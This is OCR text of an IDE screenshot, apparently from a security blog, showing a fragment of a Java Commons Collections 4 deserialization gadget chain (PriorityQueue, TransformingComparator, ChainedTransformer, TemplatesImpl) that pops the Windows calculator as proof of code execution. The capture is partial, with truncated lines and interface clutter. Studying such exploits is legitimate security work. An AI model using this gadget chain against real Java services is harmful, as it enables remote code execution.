 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\TestCC4.java - IntelliJ IDEA
Project src main java com myproject TestCC4
TestCC4
Project
XMLFilterImpl.java PriorityQueue.java TransformingComparator.class ChainedTransformer.class ConstantTransformer.class TestCC4.java
5
1: Project
Project D:\code\JavaCode\Project
.idea
src
main
java
com
cc1.Test
CC1Lazy.java
CC1Test.java
myproject
App.java
InvocationHandlerExamp
javassistTest
test.java
TestCC2
TestCC3.java
TestCC4
TestJavassist
yso2CC2.java
resources
test
target
cc2.bin
cc4.ser
EvilCat989237603900.class
payload.ser
7: Structure
2: Favorites
48 queue.add(1);
49 queue.add(1);
50 TransformingComparator Tcomparator = new TransformingComparator(chain);
51 Field comparator_field = PriorityQueue.class.getDeclaredField( name: "comparator");
52 comparator_field.setAccessible(true);
53 comparator_field.set(queue,Tcomparator);
54 try{
55 FileOutputStream fileOutputStrem = new FileOutputStrea
56 ObjectOutputStream outputStream = new ObjectOutputStre
57 outputStream.writeObject(queue);
58
59 FileInputStream fileInputStream = new FileInputStream(
60 ObjectInputStream inputStream = new ObjectInputStream(
61 inputStream.readObject();
62
63 }catch(Exception e){
64 e.printStackTrace();
65 }
66
67 }
68 }
69
TestCC4 main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Database
Ant
Maven
Run: TestCC4
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:58)
... 22 more
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build Event Log
All files are up-to-date (moments ago) 61:1 CRLF UTF-8 4 spaces